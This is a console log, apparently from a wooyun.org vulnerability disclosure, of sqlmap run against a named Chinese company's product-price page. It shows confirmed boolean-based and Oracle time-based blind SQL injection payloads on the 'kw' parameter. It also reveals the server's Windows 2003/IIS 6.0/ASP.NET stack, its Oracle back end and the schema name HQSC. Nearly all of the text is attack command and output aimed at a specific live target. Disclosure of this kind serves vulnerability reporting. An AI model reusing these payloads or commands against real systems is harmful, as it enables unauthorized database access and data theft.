 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/RAT/Product/Histo
ryPrice.aspx?kw=1" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:50:51
[22:50:51] [INFO] resuming back-end DBMS 'oracle'
[22:50:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kw
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kw=1%' AND 4050=4050 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kw=1%' AND 2168=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(98)||CHR(10
1)||CHR(107),5) AND '%'='
---
[22:50:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[22:50:51] [INFO] fetching current database
[22:50:51] [INFO] resumed: HQSC
[22:50:51] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HQSC'
www.wooyun.org